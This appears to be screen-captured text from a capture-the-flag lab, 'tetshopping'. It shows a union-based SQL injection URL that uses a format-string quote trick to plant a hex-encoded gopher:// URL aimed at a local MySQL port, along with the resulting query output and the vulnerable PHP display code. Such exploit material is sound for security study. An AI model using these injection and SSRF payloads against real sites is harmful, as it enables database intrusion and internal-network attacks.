 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1:2500/AceBear/tetshopping/src/info.php?uid=%1$' union select 1,1,0x676f706865723a2f2f3132372e302e302e313a333330362f5f256236%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='' union select
1,1,0x676f706865723a2f2f3132372e302e302e313a333330362f5f256236#' and user='chybeta'Array ( [0] => Array ( [name] => 1
[description] => 1 [img] => gopher://127.0.0.1:3306/_%b6 ) ) Product Name: 1
D:\phpStudy\WWW\AceBear\tetshopping\src\info.php (acebear, tetshopping) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
func.php cfg.php info.php exp.py exp2.py 0x676f706865723a2f2f3132372e302e302e313a333330362f
22
23 echo '<title>Verified: '.$result[0]['name'].'</title>';
24 echo 'Product Name: '.$result[0]['name'].'<br>';
25 echo 'Product Description: '.$result[0]['description'].'<br>';
26 echo '<b>This product has been verified by Pepe and safe for using!</b><br>';
27 echo '<img height="300px" weight="300px" src="data:image/png;base64,'.watermark_me($result[0]['img']).'"><
br>';
28